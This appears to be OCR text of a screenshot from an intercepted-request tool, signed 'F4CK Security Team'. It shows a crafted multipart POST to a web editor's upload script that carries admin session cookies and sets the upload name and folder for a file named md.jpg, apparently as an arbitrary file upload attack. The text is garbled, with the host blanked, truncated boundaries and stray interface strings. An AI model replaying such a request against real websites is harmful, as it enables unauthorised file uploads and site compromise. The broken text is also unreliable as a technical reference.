 Raw Params Headers Hex
POST /kedit/upload_cgi/upload.php HTTP/1.1
Host: www com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. com/page/admin/page_edit.php?id=115&gro
Cookie: _D_SID=2A7FF464; SYSZC=9683ff81f440d6b088fd4da8395f5c3a;
SYSNAME=%E7%AE%A1%E7%90%86%E5%91%98; SYSUSERID=3; SYSTM=140793772
Connection: keep-alive
Content-Type: multipart/form-data; boundary=----------------------
Content-Length: 3167
-----------------------------237742227111884
Content-Disposition: form-data; name="fileName"
201408131407945405266.jpg
-----------------------------237742227111884
Content-Disposition: form-data; name="attachPath"
page/pics/
-----------------------------237742227111884
Content-Disposition: form-data; name="fileData"; filename="md.jpg
Content-Type: image/jpeg
JFIF C
本地 浏览… md.jpg
描述
宽 0 高 0 边 0
对齐方式 横隔 0 竖隔
预览 确定 取消
F4CK
Security Team